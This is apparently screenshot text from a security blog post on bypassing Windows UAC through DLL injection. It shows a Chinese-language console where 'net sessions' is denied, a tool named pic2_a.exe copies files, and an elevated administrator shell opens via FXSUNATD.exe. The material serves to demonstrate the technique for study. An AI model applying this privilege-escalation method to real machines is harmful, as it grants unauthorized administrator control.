 C:\Users\qwe\Desktop\17Use DLL Inject To Bypassuac>net sessions
发生系统错误 5。
拒绝访问。
C:\Users\qwe\Desktop\17Use DLL Inject To Bypassuac>pic2_a.exe
已复制         1 个文件。
已复制         1 个文件。
C:\Users\qwe\Desktop\17Use DLL Inject To Bypassuac>
管理员: C:\Windows \System32\FXSUNATD.exe
Microsoft Windows [版本 10.0.15063]
(c) 2017 Microsoft Corporation。保留所有权利。
C:\Windows\system32>net sessions
列表是空的。
C:\Windows\system32>
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io